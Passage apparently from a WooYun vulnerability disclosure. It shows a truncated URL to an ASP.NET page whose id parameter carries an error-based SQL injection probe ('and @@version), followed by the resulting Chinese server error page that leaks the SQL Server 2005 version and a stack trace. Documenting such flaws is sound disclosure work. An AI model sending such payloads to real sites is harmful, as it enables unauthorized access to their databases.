 在将 nvarchar 值 'Micro
ogy/ColligationSelect/TeachingSum_up_P.aspx?id=1%27and%20@@ver
“/ANMAI”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换
成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详
细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel
X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Developer Edition on Windows NT 5.2 (Build
3790: Service Pack 2) ' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生
位置的信息。
堆栈跟踪:
[SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlDataReader.Read() +176
System.Data.Common.DbDataAdapter.FillLoadDataRow(SchemaMapping mapping) +175
www.wooyun.org